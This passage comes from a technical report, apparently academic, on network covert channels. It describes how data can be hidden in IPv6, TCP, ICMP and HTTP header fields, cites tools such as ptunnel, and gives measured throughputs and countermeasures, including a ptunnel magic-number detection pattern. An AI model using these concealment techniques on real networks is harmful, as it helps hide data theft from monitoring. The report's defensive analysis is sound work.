<span id="page-12-1"></span> $6$  'Reliability' is quoted here for reasons explained in section [5.2.](#page-5-0)

<span id="page-13-0"></span>Figure 9: IPv6 header from RFC 2460

We believe that it might be possible to use the following fields as a carrier for covert channels:

- Reserved Quote from RFC 2460: "8-bit reserved field. Initialized to zero for transmission; ignored on reception.". It might be possible to hide 8 bits of data in this field;
- Extension headers Quote from RFC 2460: "With one exception, extension headers are not examined or processed by any node along a packet's delivery path, until the packet reaches the node (or each of the set of nodes, in the case of multicast) identified in the Destination Address field of the IPv6 header. There, normal demultiplexing on the Next Header field of the IPv6 header invokes the module to process the first extension header, or the upper-layer header if no extension header is present. The contents and semantics of each extension header determine whether or not to proceed to the next header. Therefore, extension headers must be processed strictly in the order they appear in the packet; a receiver must not, for example, scan through a packet looking for a particular kind of extension header and process that header prior to processing all preceding ones.";
- IPv6-addresses With the upcoming IPv6, every person in the world could theoretically be assigned one billion IP addresses. With such a large address space, modulating destination addresses to covertly communicate data may become a viable approach.

Although only little previous work is known on the possibilities of covert channeling within IPv6, there has been at least one proof of concept, by Thomas Graf [\[43\]](#page-28-4). His implementation uses the Destination options field as a carrier.In addition, Kamran Ahsan has done research on using IPSec headers as a carrier [\[8\]](#page-26-7).

#### <span id="page-14-0"></span>7.1.2 Countermeasures

To protect against covert channels which depend (either partially or fully) on crafting IP headers, one could do the following:

- analyze IPv4 IDs to recognize possible patterns (or anomalies, if it's possible to establish a trusted baseline);
- sanitize the IPv4 Don't Fragment bit to either 0 or 1, e.g. through a traffic normalizer;
- sanitize the IPv4 Padding bits to 0, e.g. through a traffic normalizer;
- define a policy on the use of IPv4 Option flags and enforce that policy through a IP-aware traffic normalizer;
- create a baseline of IPv4 and IPv6 traffic patterns and monitor for anomalies.

Due to the rather unexplored area of IPv6-based covert channels, no IPv6 specific measures are suggested at this time.

#### <span id="page-14-1"></span>7.2 TCP

#### <span id="page-14-2"></span>7.2.1 Mechanisms

The Transmission Control Protocol, or TCP, is a transport-layer protocol used for reliable data transmission. It considered to be an equally evident carrier target for covert channels as IPv4 and IPv6 (and for the same reasons). The header of a TCP packet, as specified in RFC 793 [\[34\]](#page-27-13), is depicted in figure [10.](#page-15-0)

Field TCP sequence number

Concealment The 32-bit sequence number field (byte 5-8) is used as a identification number to provide for packet (re)ordering on arrival at the receiver and to aid reliability through requests for retransmittal of individual packets. The first packet of a TCP session (a SYN packet) contains a random initial sequence number, or ISN. The receiving host typically acknowledges it's receival by responding with a SYN/ACK packet, using ISN+1 as an acknowledgment number. In stead of using a random ISN, however, this field can also contain a non-random value without disrupting the TCP mechanism. An adversary may conceal up to 32 bits of data in this field and send it to any other networked system.

Field TCP acknowledgment number

<span id="page-15-0"></span>Figure 10: TCP header from RFC 793

Concealment The 32-bit acknowledgment number field (byte 9-12) is used to acknowledge the receival of a TCP packet to it's source. This field must always contain the sequence number of the sender, increment by 1. It has been demonstrated that adversaries may spoof the sender IP of a TCP packet, making the receiving host acknowledge to an arbitrary host with the (incremented) input bytes encoded into this field.

Several implementations of value-based spatial channels using TCP are known [\[6,](#page-26-5) [9,](#page-26-8) [23\]](#page-27-14). Some example scenario's are shown in figures [11](#page-15-1) and [12.](#page-16-0) We have performed some empirical evaluations on covert tcp; the results are available in [Appendix B - Measurements.](#page-30-0) During our tests, we tuned the interpacket delay until we got a constant reliability of 100%, yielding a maximum throughput of 1948 bytes/s for the scenario presented in figure [11](#page-15-1) and 1321 bytes/s for the scenario presented in figure [12.](#page-16-0)



<span id="page-15-1"></span>Figure 11: Covert channel using TCP sequence numbers

Figure 12: Covert channel using TCP acknowledgment numbers through a bounce host

Figure 12: Covert channel using TCP acknowledgment numbers through a bounce host

<span id="page-16-0"></span>Page 17 of [43](#page-42-1)### <span id="page-17-0"></span>7.2.2 Countermeasures

To protect against covert channels which depend (either partially or fully) on crafting TCP headers or packets, one could do the following:

- employ measures to block IP-spoofing;
- employ a traffic analyzer which is able to recognize (patterns in) failing and uncompleted TCP-handshakes (e.g. through TCP-state machines);
- route all TCP traffic through a proxy device which establishes a TCPconnection to the endpoint on behalf of the originator, but depending on it's own, 'trusted' sequence number generator;
- create a baseline of TCP traffic patterns and monitor for anomalies.

### <span id="page-17-1"></span>7.3 ICMP

#### <span id="page-17-2"></span>7.3.1 Mechanisms

The Internet Control Message Protocol, or ICMP, is a network-layer protocol used for generating informational, error and test messages related to IP-based communication. It's availability is essential for both diagnosing network problems and regular IP-based networking. ICMP type 3 messages, for example, are used for reporting 'destination unreachable' when an attempt is made to send UDP packets to a closed port. ICMP is specified in separate RFCs for IPv4 and IPv6: ICMP for IPv4 (ICMPv4) is defined in RFC 792 [\[33\]](#page-27-15), ICMP for IPv6 (ICMPv6) is defined in RFC 1885 [\[38\]](#page-28-5). The header of an ICMPv4 packet, as specified in RFC 792, is depicted in figure :

Echo or Echo Reply Message

| 8 1 2 3 4 5 6 7 8 9 8 1 2 3 4 5 6 7 8 9 8 1 2 3 4 5 6 7 8 9 8 1 |                                      |  |  |  |  |  |  |  |  |  |  |          |  |  |  |  |  |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------|--------------------------------------|--|--|--|--|--|--|--|--|--|--|----------|--|--|--|--|--|--|--|--|--|--|--|--|--|
| Code<br>Type                                                    |                                      |  |  |  |  |  |  |  |  |  |  | Checksum |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                 | Identifier<br>Sequence Number        |  |  |  |  |  |  |  |  |  |  |          |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                 | +-+-+-+-+-+-+-+-+-+<br>Data $\ldots$ |  |  |  |  |  |  |  |  |  |  |          |  |  |  |  |  |  |  |  |  |  |  |  |  |

<span id="page-17-3"></span>Figure 13: ICMPv4 header from RFC 792

Daniel Stødle's ptunnel [\[12\]](#page-26-11) and Thomer Gil's icmptx [\[13\]](#page-26-12) are based on ICMPv4 type 8 and 0 (resp. echo request, echo reply) messages. Skeeve [\[11\]](#page-26-10) changes the IP Protocol field of incoming TCP packets to '1' to make them look like ICMP packets. Lastly, Graf's IPv6 channel, which was already referred to in section [7.1,](#page-11-1) also uses ICMPv6 for some of it's functions. We have performed some empirical evaluations on ptunnel; the results are available in [Appendix B -](#page-30-0)[Measurements.](#page-30-0) During our tests, ptunnel showed a constant reliability of 100% with an average throughput of 65.89 KB/s.

#### <span id="page-18-0"></span>7.3.2 Countermeasures

To protect against covert channels which depend (either partially or fully) on crafting ICMP headers or packets, one could do the following:

- block outgoing ICMPv4 and ICMPv6 echo request/response traffic to the Internet, or implement a throttle tool to limit such traffic;
- analyze the payload field of ICMP traffic for known magic numbers, such as '0xD5200880' which is a default in ptunnel (although savvy adversaries will obviously change any such magic numbers);
- sanitize the Data bits to 0, e.g. through a traffic normalizer;
- define a policy on the use of both ICMPv4 and ICMPv6 headers and packets and enforce that policy through a ICMPv4/6-aware traffic normalizer.

### <span id="page-18-1"></span>7.4 HTTP

#### <span id="page-18-2"></span>7.4.1 Mechanisms

The Hyper-Text Transport Protocol, or HTTP, is an application-layer protocol used to transfer information over the Internet. Like TCP/IPv4, it's ubiquitousness makes it an interesting target for covert channeling. HTTP is based on synchronous communication using request-response message pairs. Although it's specification in RFC 1945 [\[39\]](#page-28-6) contains six request types, most real-life HTTP traffic consists of GET and POST pairs. Figure [14](#page-18-3) shows the specification of a HTTP/1.0 request message.

```
= Simple-Request | Full-Request
Request
Simple-Request = "GET" SP Request-URI CRLF
                 = Request-Line
Full-Request
                                                  Section 5.1
                       <u>General-Header</u><br>Request-Header
                                                  Section 4.3
                                                  Section 5.2
                       Entity-Header
                                                  Section 7.1
                   CRLF
                     Entity-Body ]
                                                ; Section 7.2
```
<span id="page-18-3"></span>Figure 14: Specification of a HTTP/1.0 request

Field HTTP request {General,Request,Entity}-HeaderConcealment HTTP request messages may contain multiple headers. Common examples include "User-Agent:", "Referer:" and "Cookie:". Adversaries may use headers to convey arbitrary data as well, for example "Foobar: secret".

Field HTTP request Entity-Body

Concealment The Entity-Body normally is only present in POST requests, as it has no use for other types of requests. However, RFC 1945 doesn't explicitly exclude this field from being present in other requests; adversaries may thus convey data through an Entity-Body in any request type (POST,  $GET(!), ...$ ).

Figure [15](#page-19-0) shows the specification of a HTTP/1.0 response message.

```
= Simple-Response | Full-Response
Response
Simple-Response = [Entity-Body ]
Full-Response
